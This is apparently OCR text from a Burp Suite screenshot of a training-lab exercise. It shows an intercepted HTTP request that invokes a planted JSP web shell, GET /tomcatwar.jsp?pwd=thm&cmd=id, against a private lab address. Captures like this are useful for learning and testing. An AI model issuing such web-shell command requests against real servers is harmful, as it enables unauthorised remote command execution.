 Burp Suite Community Edition v2022.2.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://10.10.151.162:80
Forward Drop Intercept is on Action Open Browser HTTP/1 ?
Pretty Raw Hex \n
1 GET /tomcatwar.jsp?pwd=thm&cmd=id HTTP/1.1
2 Host: 10.10.151.162
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101
Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=478A89EEF9581FAABD20503262135682
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 1
Request Headers 9